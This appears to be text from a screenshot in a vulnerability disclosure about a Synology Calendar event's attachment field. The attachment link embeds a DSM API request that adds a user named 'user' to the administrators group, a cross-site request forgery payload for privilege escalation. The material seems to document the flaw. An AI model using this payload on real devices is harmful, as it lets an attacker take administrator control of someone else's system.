 Event Details Description Guestlist
Location: Search
Calendar: My Calendar
Event color:
Alert: Add an alert
Attachment: Attach file
936a185caaa266bb9cbe981e9e05cb78cd73... 305.4 KB
<div class="attch_name_wrap uploaded">
<div class="attach_icon"></div>
<a target="_blank"
href="http://192.168.200.140:5000/webapi/entry
.cgi/?api=SYNO.Core.Group.Member&method=add&version=1
&group=administrators&name=user">...</a>
</div>